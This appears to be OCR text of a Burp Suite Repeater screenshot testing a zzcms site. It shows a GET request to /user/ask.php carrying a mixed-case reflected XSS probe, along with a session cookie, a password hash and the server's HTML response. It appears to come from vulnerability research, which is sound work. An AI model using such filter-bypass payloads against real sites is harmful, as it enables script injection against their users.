 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://www.zzcms2019.cc ?
Request
Raw Params Headers Hex
GET /user/ask.php?do=modify&page=1&id=1&aaa=<sCrIpT>alert(/xss/)</ScRiPt> HTTP/1.1
Host: www.zzcms2019.cc
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
__tins__713776=%7B%22sid%22%3A%201551009070949%2C%20%22vd%22%3A%205%2C%20%22expires%22%3
A%201551010962798%7D; __51cke__=; __51laig__=12; bdshare_firstime=1551002231060;
PHPSESSID=8o9ms5t57q6dag7ofku75fn2j7; UserName=test; PassWord=e10adc3949ba59abbe56e057f20f883e
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 12:22:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 5481
<!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>发布问答信息</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="../3/ckeditor/ckeditor.js"></script>
<script type="text/javascript" src="../js/jquery.js"></script>
<script language="javascript">
$(document).ready(function(){
$("#title").change(function() { //jquery 中change()函数
$("#quote").load(encodeURI("/ajax/asktitlecheck_ajax.php?id="+$("#title").val()));//jqueryajax中load()函数
加encodeURI，否则IE下无法识别中文参数
});
});
function CheckForm(){
if (document.myform.bigclassid.value==""){
alert("请选择大类名称！");
document.myform.bigclassid.focus();
return false;
? < + > Type a search term 0 matches
Done 5,743 bytes | 520 millis